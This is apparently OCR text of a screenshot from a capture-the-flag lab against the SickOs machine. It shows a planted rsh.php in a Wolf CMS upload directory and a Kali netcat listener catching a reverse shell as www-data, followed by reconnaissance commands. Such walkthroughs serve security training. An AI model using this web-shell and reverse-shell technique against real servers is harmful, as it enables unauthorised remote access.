 File Edit View History Bookmarks Tools Help
Connecting...
10.1.1.149/wolfcms/public/rsh.php
php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali To
Index of /wolfcms/public
Name Last modified Size Description
Parent Directory -
images/ 05-Dec-2015 06:05 -
rsh.php 16-Dec-2015 18:59 5.4K
themes/ 05-Dec-2015 06:05 -
Apache/2.2.22 (Ubuntu) Server at 10.1.1.149 Port 80
root@kali: /var/www/html
File Edit View Search Terminal Help
root@kali:/var/www/html# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.1.1.130] from (UNKNOWN) [10.1.1.149] 43728
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
 19:04:35 up  2:41,  1 user,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
sickos   pts/0    10.1.1.130       18:37   19:39   0.30s  0.04s sshd: sickos [p
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ifconfig
/bin/sh: 1: ifconfig: not found
$ /sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:48:e9:66
          inet addr:10.1.1.149  Bcast:10.1.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe48:e966/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:307272 errors:0 dropped:0 overruns:0 frame:0
          TX packets:166780 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:32961287 (32.9 MB)  TX bytes:42317625 (42.3 MB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:99475 errors:0 dropped:0 overruns:0 frame:0
          TX packets:99475 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:41811696 (41.8 MB)  TX bytes:41811696 (41.8 MB)
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$